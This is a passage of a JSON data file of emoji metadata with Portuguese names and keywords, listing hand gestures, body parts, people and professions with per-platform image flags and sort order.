cruzados"],"sort_order":182},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, caro, cora\u00e7\u00e3o, dinheiro, estalar","short_name":"hand_with_index_finger_and_thumb_crossed","short_names":["m\u00e3o com dedo indicador e polegar cruzados"],"sort_order":183},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00e3o, te amo","short_name":"i_love_you_hand_sign","short_names":["gesto de \"te amo\""],"sort_order":184},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chifres, dedos, m\u00e3o","short_name":"the_horns","short_names":["sauda\u00e7\u00e3o do rock"],"sort_order":185},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ligar","short_name":"call_me_hand","short_names":["sinal \"me liga\""],"sort_order":186},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"costas da m\u00e3o, dedo, dedo apontado para esquerda, dedo indicador","short_name":"point_left","short_names":["dorso da m\u00e3o com dedo indicador apontando para a esquerda"],"sort_order":187},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"costas da m\u00e3o, dedo, dedo apontado para direita, dedo indicador","short_name":"point_right","short_names":["dorso da m\u00e3o com dedo indicador apontando para a direita"],"sort_order":188},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"costas da m\u00e3o, dedo, dedo apontado para cima, dedo indicador","short_name":"point_up_2","short_names":["dorso da m\u00e3o com dedo indicador apontando para cima"],"sort_order":189},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dedo, gesto ofensivo, m\u00e3o","short_name":"middle_finger","short_names":["dedo do meio"],"sort_order":190},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"costas da m\u00e3o, dedo, dedo apontado para baixo, dedo indicador","short_name":"point_down","short_names":["dorso da m\u00e3o com dedo indicador apontando para baixo"],"sort_order":191},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"point_up","short_name":"point_up","short_names":["Apontando para cima"],"sort_order":192},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"apontar, voc\u00ea","short_name":"index_pointing_at_the_viewer","short_names":["indicador apontando para o visualizador"],"sort_order":193},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ded\u00e3o, m\u00e3o, para cima, sinal","short_name":"+1","short_names":["polegar para cima"],"sort_order":194},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ded\u00e3o, m\u00e3o, para baixo, sinal","short_name":"-1","short_names":["polegar para baixo"],"sort_order":195},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"punho erguido","short_name":"fist","short_names":["punho levantado"],"sort_order":196},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00e3o, punho","short_name":"facepunch","short_names":["soco"],"sort_order":197},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esquerdo, punho, soco","short_name":"left-facing_fist","short_names":["punho esquerdo"],"sort_order":198},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"direito, punho, soco","short_name":"right-facing_fist","short_names":["punho direito"],"sort_order":199},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aplauso, m\u00e3os, sinal","short_name":"clap","short_names":["m\u00e3os aplaudindo"],"sort_order":200},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ambas as m\u00e3os, comemora\u00e7\u00e3o, levantando ambas as m\u00e3os para comemorar","short_name":"raised_hands","short_names":["m\u00e3os para cima"],"sort_order":201},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor","short_name":"heart_hands","short_names":["m\u00e3os de cora\u00e7\u00e3o"],"sort_order":202},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"abertas, m\u00e3o, sinal, sinal de m\u00e3os abertas","short_name":"open_hands","short_names":["m\u00e3os abertas"],"sort_order":203},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ora\u00e7\u00e3o","short_name":"palms_up_together","short_names":["palmas unidas para cima"],"sort_order":204},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aperto, combinado, cumprimento, m\u00e3os","short_name":"handshake","short_names":["aperto de m\u00e3os"],"sort_order":205},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, m\u00e3o, reza, rezando, rezar","short_name":"pray","short_names":["m\u00e3os juntas"],"sort_order":206},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"writing_hand","short_name":"writing_hand","short_names":["M\u00e3o escrevendo"],"sort_order":207},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cosm\u00e9ticos, esmalte, unhas","short_name":"nail_care","short_names":["esmalte de unha"],"sort_order":208},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"camera, celular, foto, smartphone","short_name":"selfie","short_names":["selfie"],"sort_order":209},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"contra\u00eddo, engra\u00e7ado, forte, m\u00fasculo","short_name":"muscle","short_names":["b\u00edceps"],"sort_order":210},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, pr\u00f3tese","short_name":"mechanical_arm","short_names":["bra\u00e7o mec\u00e2nico"],"sort_order":211},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, pr\u00f3tese","short_name":"mechanical_leg","short_names":["perna mec\u00e2nica"],"sort_order":212},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chute, membro","short_name":"leg","short_names":["perna"],"sort_order":213},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chute, pis\u00e3o","short_name":"foot","short_names":["p\u00e9"],"sort_order":214},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corpo","short_name":"ear","short_names":["orelha"],"sort_order":215},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, defici\u00eancia auditiva","short_name":"ear_with_hearing_aid","short_names":["ouvido com aparelho auditivo"],"sort_order":216},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corpo, rosto","short_name":"nose","short_names":["nariz"],"sort_order":217},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inteligente","short_name":"brain","short_names":["c\u00e9rebro"],"sort_order":218},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cardiologia, centro, pulsa\u00e7\u00e3o, pulso, \u00f3rg\u00e3o","short_name":"anatomical_heart","short_names":["cora\u00e7\u00e3o humano"],"sort_order":219},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espira\u00e7\u00e3o, exala\u00e7\u00e3o, inala\u00e7\u00e3o, respira\u00e7\u00e3o, \u00f3rg\u00e3o","short_name":"lungs","short_names":["pulm\u00f5es"],"sort_order":220},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dentista","short_name":"tooth","short_names":["dente"],"sort_order":221},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esqueleto","short_name":"bone","short_names":["osso"],"sort_order":222},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"olho, rosto","short_name":"eyes","short_names":["olhos"],"sort_order":223},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eye","short_name":"eye","short_names":["Olho"],"sort_order":224},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corpo, rosto","short_name":"tongue","short_names":["l\u00edngua"],"sort_order":225},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corpo, l\u00e1bios, rosto","short_name":"lips","short_names":["boca"],"sort_order":226},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ansioso, desconfort\u00e1vel, flertando, medo, nervoso, preocupado","short_name":"biting_lip","short_names":["mordendo o l\u00e1bio"],"sort_order":227},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"nen\u00e9m","short_name":"baby","short_names":["beb\u00ea"],"sort_order":228},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"crian\u00e7a","short_name":"child","short_names":["crian\u00e7a"],"sort_order":229},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"jovem","short_name":"boy","short_names":["menino"],"sort_order":230},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"garota","short_name":"girl","short_names":["menina"],"sort_order":231},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, g\u00eanero n\u00e3o especificado","short_name":"adult","short_names":["pessoa"],"sort_order":232},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cabelo, loiro, louro, pessoa loira, pessoa loura","short_name":"person_with_blond_hair","short_names":["pessoa: cabelo louro"],"sort_order":233},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto","short_name":"man","short_names":["homem"],"sort_order":234},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barba, barbudo, homem, pessoa","short_name":"bearded_person","short_names":["homem: barba"],"sort_order":235},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barba, homem, homem: barba","short_name":"man_with_beard","short_names":["homem: barbudo"],"sort_order":236},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barba, mulher","short_name":"woman_with_beard","short_names":["mulher: barba"],"sort_order":237},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, cabelo vermelho, homem","short_name":"red_haired_man","short_names":["homem: cabelo vermelho"],"sort_order":238},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, cabelo cacheado, homem","short_name":"curly_haired_man","short_names":["homem: cabelo cacheado"],"sort_order":239},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, cabelo branco, homem","short_name":"white_haired_man","short_names":["homem: cabelo branco"],"sort_order":240},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, careca, homem","short_name":"bald_man","short_names":["homem: careca"],"sort_order":241},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulta","short_name":"woman","short_names":["mulher"],"sort_order":242},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulta, cabelo vermelho, mulher","short_name":"red_haired_woman","short_names":["mulher: cabelo vermelho"],"sort_order":243},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, cabelo vermelho, g\u00eanero n\u00e3o especificado, pessoa","short_name":"red_haired_person","short_names":["pessoa: cabelo vermelho"],"sort_order":244},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulta, cabelo cacheado, mulher","short_name":"curly_haired_woman","short_names":["mulher: cabelo cacheado"],"sort_order":245},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, cabelo cacheado, g\u00eanero n\u00e3o especificado, pessoa","short_name":"curly_haired_person","short_names":["pessoa: cabelo cacheado"],"sort_order":246},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulta, cabelo branco, mulher","short_name":"white_haired_woman","short_names":["mulher: cabelo branco"],"sort_order":247},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, cabelo branco, g\u00eanero n\u00e3o especificado, pessoa","short_name":"white_haired_person","short_names":["pessoa: cabelo branco"],"sort_order":248},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulta, careca, mulher","short_name":"bald_woman","short_names":["mulher: careca"],"sort_order":249},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, careca, g\u00eanero n\u00e3o especificado, pessoa","short_name":"bald_person","short_names":["pessoa: careca"],"sort_order":250},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"loira, loura, mulher","short_name":"blond-haired-woman","short_names":["mulher: cabelo loiro"],"sort_order":251},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cabelo, homem, loiro, louro","short_name":"blond-haired-man","short_names":["homem: cabelo loiro"],"sort_order":252},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto","short_name":"older_adult","short_names":["idoso"],"sort_order":253},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulto, homem, idoso","short_name":"older_man","short_names":["homem idoso"],"sort_order":254},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adulta, mulher","short_name":"older_woman","short_names":["idosa"],"sort_order":255},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, pessoa, pessoa franzindo a sobrancelha","short_name":"person_frowning","short_names":["franzindo a sobrancelha"],"sort_order":256},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carrancudo, desconfiado, homem","short_name":"man-frowning","short_names":["homem franzindo a sobrancelha"],"sort_order":257},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carrancuda, desconfiada, mulher","short_name":"woman-frowning","short_names":["mulher franzindo a sobrancelha"],"sort_order":258},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fazendo bico, gesto, pessoa","short_name":"person_with_pouting_face","short_names":["pessoa fazendo bico"],"sort_order":259},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bico, cara feia, homem","short_name":"man-pouting","short_names":["homem fazendo bico"],"sort_order":260},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bico, cara feia, mulher","short_name":"woman-pouting","short_names":["mulher fazendo bico"],"sort_order":261},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, m\u00e3o, proibido","short_name":"no_good","short_names":["pessoa fazendo gesto de \u201cn\u00e3o\u201d"],"sort_order":262},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, homem, m\u00e3o, proibido","short_name":"man-gesturing-no","short_names":["homem fazendo gesto de \u201cn\u00e3o\u201d"],"sort_order":263},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, mulher, m\u00e3o, proibido","short_name":"woman-gesturing-no","short_names":["mulher fazendo gesto de \u201cn\u00e3o\u201d"],"sort_order":264},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, m\u00e3o, ok, pessoa fazendo gesto de \u201cok\u201d","short_name":"ok_woman","short_names":["pessoa fazendo gesto de \u201cOK\u201d"],"sort_order":265},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, homem, homem fazendo gesto de \u201cok\u201d, m\u00e3o, ok","short_name":"man-gesturing-ok","short_names":["homem fazendo gesto de \u201cOK\u201d"],"sort_order":266},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, mulher, mulher fazendo gesto de \u201cok\u201d, m\u00e3o, ok","short_name":"woman-gesturing-ok","short_names":["mulher fazendo gesto de \u201cOK\u201d"],"sort_order":267},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ajuda, informa\u00e7\u00f5es, m\u00e3o","short_name":"information_desk_person","short_names":["pessoa com a palma virada para cima"],"sort_order":268},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem","short_name":"man-tipping-hand","short_names":["homem com a palma virada para cima"],"sort_order":269},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher","short_name":"woman-tipping-hand","short_names":["mulher com a palma virada para cima"],"sort_order":270},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"feliz, gesto, levantando a m\u00e3o, pessoa","short_name":"raising_hand","short_names":["pessoa levantando a m\u00e3o"],"sort_order":271},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, homem, m\u00e3o, pedir a palavra","short_name":"man-raising-hand","short_names":["homem levantando a m\u00e3o"],"sort_order":272},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gesto, mulher, m\u00e3o, pedir a palavra","short_name":"woman-raising-hand","short_names":["mulher levantando a m\u00e3o"],"sort_order":273},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, audi\u00e7\u00e3o, orelha, surdos","short_name":"deaf_person","short_names":["pessoa surda"],"sort_order":274},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, surdo","short_name":"deaf_man","short_names":["homem surdo"],"sort_order":275},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher, surda","short_name":"deaf_woman","short_names":["mulher surda"],"sort_order":276},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desculpa, gesto, perd\u00e3o, pessoa, rever\u00eancia, rever\u00eancia respeitosa","short_name":"bow","short_names":["pessoa fazendo rever\u00eancia"],"sort_order":277},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desculpas, gesto, homem, homem pedindo desculpas, respeito, rever\u00eancia","short_name":"man-bowing","short_names":["homem fazendo rever\u00eancia"],"sort_order":278},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desculpas, gesto, mulher, mulher pedindo desculpas, respeito, rever\u00eancia","short_name":"woman-bowing","short_names":["mulher fazendo rever\u00eancia"],"sort_order":279},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"decep\u00e7\u00e3o, desapontamento, pessoa dececionada","short_name":"face_palm","short_names":["pessoa decepcionada"],"sort_order":280},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"decep\u00e7\u00e3o, desapontamento, homem","short_name":"man-facepalming","short_names":["homem decepcionado"],"sort_order":281},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"decep\u00e7\u00e3o, desapontamento, mulher","short_name":"woman-facepalming","short_names":["mulher decepcionada"],"sort_order":282},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dar de ombros, ignor\u00e2ncia, indiferen\u00e7a, ombros","short_name":"shrug","short_names":["pessoa dando de ombros"],"sort_order":283},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dar de ombros, homem, indiferen\u00e7a","short_name":"man-shrugging","short_names":["homem dando de ombros"],"sort_order":284},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dar de ombros, indiferen\u00e7a, mulher","short_name":"woman-shrugging","short_names":["mulher dando de ombros"],"sort_order":285},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cuidados de sa\u00fade, enfermeira, m\u00e9dico, terapeuta","short_name":"health_worker","short_names":["profissional de sa\u00fade"],"sort_order":286},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"doutor, enfermeiro, homem, m\u00e9dico, sa\u00fade, terapeuta","short_name":"male-doctor","short_names":["homem profissional da sa\u00fade"],"sort_order":287},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"doutora, enfermeira, mulher, m\u00e9dica, sa\u00fade, terapeuta","short_name":"female-doctor","short_names":["mulher profissional da sa\u00fade"],"sort_order":288},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"estudante, graduando","short_name":"student","short_names":["aluno"],"sort_order":289},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aluno, formando, homem","short_name":"male-student","short_names":["estudante"],"sort_order":290},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"estudante, formanda, mulher","short_name":"female-student","short_names":["aluna"],"sort_order":291},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"instrutora, professora","short_name":"teacher","short_names":["professora na escola"],"sort_order":292},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, instrutor, mestre","short_name":"male-teacher","short_names":["professor"],"sort_order":293},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"instrutora, mestra, mulher","short_name":"female-teacher","short_names":["professora"],"sort_order":294},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"balan\u00e7a, juiz","short_name":"judge","short_names":["juiz no tribunal"],"sort_order":295},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"balan\u00e7a, homem, justi\u00e7a","short_name":"male-judge","short_names":["juiz"],"sort_order":296},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"balan\u00e7a, justi\u00e7a, mulher","short_name":"female-judge","short_names":["ju\u00edza"],"sort_order":297},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"jardineiro, rancheiro","short_name":"farmer","short_names":["agricultor"],"sort_order":298},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"agricultor, homem, jardineiro","short_name":"male-farmer","short_names":["fazendeiro"],"sort_order":299},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"agricultora, jardineira, mulher","short_name":"female-farmer","short_names":["fazendeira"],"sort_order":300},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chef, cozinheiro","short_name":"cook","short_names":["chef de cozinha"],"sort_order":301},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chef, homem","short_name":"male-cook","short_names":["cozinheiro"],"sort_order":302},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chef, mulher","short_name":"female-cook","short_names":["cozinheira"],"sort_order":303},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comerciante, eletricista, encanador, mec\u00e2nico","short_name":"mechanic","short_names":["mec\u00e2nico trabalhando"],"sort_order":304},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eletricista, encanador, homem, prestador de 